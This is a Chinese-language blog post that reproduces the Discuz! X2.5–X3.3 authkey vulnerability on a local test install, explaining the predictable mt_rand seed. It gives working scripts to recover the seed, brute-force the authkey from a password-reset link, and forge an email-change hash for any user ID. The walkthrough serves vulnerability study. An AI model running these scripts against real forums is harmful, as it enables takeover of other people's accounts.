前言 在看了一个师傅写的 Discuz_X authkey安全性漏洞分析文章后,对其中的某些点还是有些模糊,于是决定下载DiscuzX3.3将authkey可爆破漏洞复现下,尽可能的说清楚复现的每一步及其利用的工具和脚本。
漏洞详情
2017年8月1日,Discuz!发布了X3.4版本,此次更新中修复了authkey生成算法的安全性漏洞,通过authkey安全性漏洞,我们可以获得authkey。系统中逻辑大量使用authkey以及authcode算法,通过该漏洞可导致一系列安全问题:邮箱校验的hash参数被破解,导致任意用户绑定邮箱可被修改等…
漏洞影响版本:
Discuz_X3.3_SC_GBK
Discuz_X3.3_SC_UTF8
Discuz_X3.3_TC_BIG5
Discuz_X3.3_TC_UTF8
Discuz_X3.2_SC_GBK
Discuz_X3.2_SC_UTF8
Discuz_X3.2_TC_BIG5
Discuz_X3.2_TC_UTF8
Discuz_X2.5_SC_GBK
Discuz_X2.5_SC_UTF8
Discuz_X2.5_TC_BIG5
Discuz_X2.5_TC_UTF8
漏洞分析 authkey的产生 在install/index.php中有关于authkey的产生方法:
$uid = DZUCFULL ? 1 : $adminuser ['uid' ];$authkey = substr (md5 ($_SERVER ['SERVER_ADDR' ].$_SERVER ['HTTP_USER_AGENT' ].$dbhost .$dbuser .$dbpw .$dbname . $username .$password .$pconnect .substr ($timestamp , 0 , 6 )), 8 , 6 ).random (10 ); $_config ['db' ][1 ]['dbhost' ] = $dbhost ;$_config ['db' ][1 ]['dbname' ] = $dbname ;$_config ['db' ][1 ]['dbpw' ] = $dbpw ;$_config ['db' ][1 ]['dbuser' ] = $dbuser ;$_config ['db' ][1 ]['tablepre' ] = $tablepre ;$_config ['admincp' ]['founder' ] = (string )$uid ;$_config ['security' ]['authkey' ] = $authkey ;$_config ['cookie' ]['cookiepre' ] = random (4 ).'_' ;$_config ['memory' ]['prefix' ] = random (6 ).'_' ;
authkey是由多个服务器变量,数据库信息md5的前6位加random函数生成的随机10位数,前6位数字我们无从得知,但是问题就出现在了random函数上,跟进random函数,/ucserver/install/func.inc.php中:
function random ($length $hash = '' ; $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz' ; $max = strlen ($chars ) - 1 ; PHP_VERSION < '4.2.0' && mt_srand ((double )microtime () * 1000000 ); for ($i = 0 ; $i < $length ; $i ++) { $hash .= $chars [mt_rand (0 , $max )]; } return $hash ; }
可以看到当PHP版本>=4.2时,mt_rand的随机数种子是固定的。现在的思路是计算随机数种子,使用随机数种子生成 authkey,找到可以验证authkey是否正确的接口,爆破得出authkey。很幸运的是Discuz有很多地方使用到了authkey来生成一些信息,利用这点就可以验证authkey的正确性,这个我们后面会提到。
关于mt_rand
mt_rand() 函数使用 Mersenne Twister 算法生成随机整数。
语法:
mt_rand ();or mt_rand (min,max);
ok,了解了mt_rand函数的用法后,我们使用mt_rand来生成10个1-100之间的随机数:
代码如下:

<?php mt_srand (12345 );for ($i =0 ;$i <10 ;$i ++){echo (mt_rand (1 ,100 ));echo ("\\n" );}
结果:

在运行一次:
可以看到两次运行产生的随机数竟然是一样的,我们把这个称为伪“随机数”,正是由于mt_rand函数的这种特性,我们才可以进行随机数的预测,关于”伪随机数”的详细介绍可以看看下面这两篇文章:

爆破随机数种子 ok,了解了mt_rand函数后,需要做的就是爆破出随机数种子,在/install/index.php中可看到cookie的前缀的前四位也是由random函数生成的,而cookie我们是可以看到的:
$_config ['cookie' ]['cookiepre' ] = random (4 ).'_' ;
cookie前缀为:CHFV
那我们就可以使用字符集加上4位已知字符,爆破随机数种子,爆破随机数种子的工具已经有人写出,地址为:https://www.openwall.com/php_mt_seed/ ,关于此工具的使用方法可自行查阅。
首先使用脚本生成用于php_mt_seed工具的参数:
w_len = 10 result = "" str_list = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz" length = len (str_list) for i in xrange(w_len): result+="0 " result+=str (length-1 ) result+=" " result+="0 " result+=str (length-1 ) result+=" " sstr = "CHFV" for i in sstr: result+=str (str_list.index(i)) result+=" " result+=str (str_list.index(i)) result+=" " result+="0 " result+=str (length-1 ) result+=" " print result
结果为:
0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 2 2 0 61 7 7 0 61 5 5 0 61 21 21 0 61
使用php_mt_seed工具爆破随机数种子:
由于当前使用的php版本为5.6,符合结果的一共有293个。
爆破authkey 获得了随机数种子后,利用随机数种子使用random函数生成随机字符串用于后面的authkey爆破,生成随机字符串的脚本如下:
<?php function random ($length $hash = '' ; $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz' ; $max = strlen ($chars ) - 1 ; PHP_VERSION < '4.2.0' && mt_srand ((double )microtime () * 1000000 ); for ($i = 0 ; $i < $length ; $i ++) { $hash .= $chars [mt_rand (0 , $max )]; } return $hash ; } $fp = fopen ('result1.txt' , 'r' );$fp2 = fopen ('result2.txt' , 'a' );while (!feof ($fp )){ $b = fgets ($fp , 4096 ); if (preg_match ("/([=\\s].*[=\\s])(\\d+)[\\s]/" , $b , $matach )){ $m = $matach [2 ]; }else { continue ; } mt_srand ($m ); fwrite ($fp2 , random (10 )."\\n" ); } fclose ($fp );fclose ($fp2 );
如何验证authkey的正确性呢?我们注意到在找回密码时,系统给用户发送的邮件中的链接如下:

把目光转移到代码中,寻找sign值的生成方式,在/source/module/member/member_lostpassw.php有如下代码:
跟进到make_getpws_sign函数中:
继续跟进到dsign函数中:
发现dsign配合使用了authkey来生成sign值,那么我们接下来要做的就是模拟这个过程来获取找回密码处的uid,id,sign值来爆破authkey,下面是爆破脚本:
import itertoolsimport hashlibimport timedef dsign (authkey ): url = "<http://127.0.0.1/dz3.3/>" idstring = "xZhQzV" uid = 2 uurl = "{}member.php?mod=getpasswd&uid={}&id={}" .format (url, uid, idstring) url_md5 = hashlib.md5(uurl+authkey) return url_md5.hexdigest()[:16 ] def main (): sign = "6e2b1a0bb563da89" str_list = "0123456789abcdef" with open ('result2.txt' ) as f: ranlist = [s[:-1 ] for s in f] s_list = sorted (set (ranlist), key=ranlist.index) r_list = itertools.product(str_list, repeat=6 ) print "[!] start running...." s_time = time.time() for j in r_list: for s in s_list: prefix = "" .join(j) authkey = prefix + s if dsign(authkey) == sign: print "[*] found used time: " + str (time.time() - s_time) return "[*] authkey found: " + authkey print main()
用上述脚本跑了大概2个小时,跑出了authkey。(脚本是单线程的,跑的有点慢,追求速度的同学可以将其改为多线程)
在和配置文件中的authkey对比一下,可以看到是一样的。
至此,authkey已经被我们爆破出来了,有了authkey以后我们可以用来重置任意用户的邮箱地址。
漏洞利用 当我们需要重置用户邮箱时,系统会发一份下面这样的邮件:
可以看到重置链接中最重要的是hash的参数值,有了这个hash值就可以重置邮件地址了。
回到代码/source/include/misc/misc_emailcheck.php中,这个文件是验证重置邮件链接中hash值的:
贴一段主要的代码:
<?php if (!defined ('IN_DISCUZ' )) { exit ('Access Denied' ); } $uid = 0 ;$email = '' ;$_GET ['hash' ] = empty ($_GET ['hash' ]) ? '' : $_GET ['hash' ];if ($_GET ['hash' ]) { list ($uid , $email , $time ) = explode ("\\t" , authcode ($_GET ['hash' ], 'DECODE' , md5 (substr (md5 ($_G ['config' ]['security' ]['authkey' ]), 0 , 16 )))); $uid = intval ($uid ); } if ($uid && isemail ($email ) && $time > TIMESTAMP - 86400 ) { $member = getuserbyuid ($uid ); $setarr = array ('email' =>$email , 'emailstatus' =>'1' ); if ($_G ['member' ]['freeze' ] == 2 ) { $setarr ['freeze' ] = 0 ; } loaducenter (); $ucresult = uc_user_edit (addslashes ($member ['username' ]), '' , '' , $email , 1 ); if ($ucresult == -8 ) { showmessage ('email_check_account_invalid' , '' , array (), array ('return' => true )); } elseif ($ucresult == -4 ) { showmessage ('profile_email_illegal' , '' , array (), array ('return' => true )); } elseif ($ucresult == -5 ) { showmessage ('profile_email_domain_illegal' , '' , array (), array ('return' => true )); } elseif ($ucresult == -6 ) { showmessage ('profile_email_duplicate' , '' , array (), array ('return' => true )); } if ($_G ['setting' ]['regverify' ] == 1 && $member ['groupid' ] == 8 ) { $membergroup = C::t ('common_usergroup' )->fetch_by_credits ($member ['credits' ]); $setarr ['groupid' ] = $membergroup ['groupid' ]; } updatecreditbyaction ('realemail' , $uid ); C::t ('common_member' )->update ($uid , $setarr ); C::t ('common_member_validate' )->delete ($uid ); dsetcookie ('newemail' , "" , -1 ); showmessage ('email_check_sucess' , 'home.php?mod=spacecp&ac=profile&op=password' , array ('email' => $email )); } else { showmessage ('email_check_error' , 'index.php' ); } ?>
当hash传入的时候,服务端会调用authcode函数解码获得用户的uid,要修改成的email,时间戳。然后经过一次判断就进入逻辑修改email,这里没有额外的判断。uid是从1开始依次增加的,也就是说我们可以重置任意用户的email地址。
跟进到authcode函数,并使用此函数获取hash值.
function authcode ($string , $operation = 'DECODE' , $key = '' , $expiry = 0 $ckey_length = 4 ; $key = md5 ($key ? $key : UC_KEY); $keya = md5 (substr ($key , 0 , 16 )); $keyb = md5 (substr ($key , 16 , 16 )); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr ($string , 0 , $ckey_length ): substr (md5 (microtime ()), -$ckey_length )) : '' ; $cryptkey = $keya .md5 ($keya .$keyc ); $key_length = strlen ($cryptkey ); $string = $operation == 'DECODE' ? base64_decode (substr ($string , $ckey_length )) : sprintf ('%010d' , $expiry ? $expiry + time () : 0 ).substr (md5 ($string .$keyb ), 0 , 16 ).$string ; $string_length = strlen ($string ); $result = '' ; $box = range (0 , 255 ); $rndkey = array (); for ($i = 0 ; $i <= 255 ; $i ++) { $rndkey [$i ] = ord ($cryptkey [$i % $key_length ]); } for ($j = $i = 0 ; $i < 256 ; $i ++) { $j = ($j + $box [$i ] + $rndkey [$i ]) % 256 ; $tmp = $box [$i ]; $box [$i ] = $box [$j ]; $box [$j ] = $tmp ; } for ($a = $j = $i = 0 ; $i < $string_length ; $i ++) { $a = ($a + 1 ) % 256 ; $j = ($j + $box [$a ]) % 256 ; $tmp = $box [$a ]; $box [$a ] = $box [$j ]; $box [$j ] = $tmp ; $result .= chr (ord ($string [$i ]) ^ ($box [($box [$a ] + $box [$j ]) % 256 ])); } if ($operation == 'DECODE' ) { if ((substr ($result , 0 , 10 ) == 0 || substr ($result , 0 , 10 ) - time () > 0 ) && substr ($result , 10 , 16 ) == substr (md5 (substr ($result , 26 ).$keyb ), 0 , 16 )) { return substr ($result , 26 ); } else { return '' ; } } else { return $keyc .str_replace ('=' , '' , base64_encode ($result )); } } echo authcode ("3\\ttest@test.com\\t1593556905" , 'ENCODE' , md5 (substr (md5 ("c0dc85pjkmNEfXuw" ), 0 , 16 )));

直接用这个hash就可重置uid为3的用户的邮件地址:
最后 获取authkey之后对前台用户影响巨大,例如我们仅靠authkey就可以修改所有用户的邮件地址,另外前台cookie,多个点的验证中都涉及到了authkey。至于如何依靠authkey来达到更进一步的利用,各位可继续进行探索。另外强烈推荐看这篇关于Discuz漏洞的总结文章这是一篇“不一样”的真实渗透测试案例分析文章
文中所用到的代码在:github ,请自取。
参考
